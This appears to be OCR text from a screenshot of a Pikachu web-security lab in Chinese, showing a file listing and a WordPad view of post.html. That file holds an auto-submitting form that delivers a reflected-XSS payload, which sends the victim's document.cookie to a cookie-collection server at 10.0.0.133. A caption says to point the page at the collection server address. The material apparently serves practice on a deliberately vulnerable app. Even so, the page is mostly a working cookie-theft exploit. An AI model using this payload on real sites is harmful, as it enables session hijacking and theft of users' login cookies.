 地址(D) C:\phpStudy\WWW\pikachu\pkxss\xcookie 转到 到 链
名称 大小 类型 修改日期 属性
cookie.php 1 KB PHP 文件 2022-2-23 21:26 A
pkxss_cookie_result.php 2 KB PHP 文件 2019-2-9 12:27 A
post.html
post.html - 写字板
文件(F) 编辑(E) 查看(V) 插入(I) 格式(O) 帮助(H)
<html>
<head>
<script>
window.onload = function() {
document.getElementById("postsubmit").click();
}
</script>
</head>
<body>
<form method="post" action="http://10.0.0.133:91/pikachu/vul/xss/xsspost/xss_reflected_post.php">
<input id="xssr_in" type="text" name="message" value=
"<script>
document.location = 'http://10.0.0.133:91/pkxss/xcookie/cookie.php?cookie=' + document.cookie;
</script>"
/>
<input id="postsubmit" type="submit" name="submit" value="submit" />
</form>
1
修改post 页面 指向收集
cookie 服务器 地址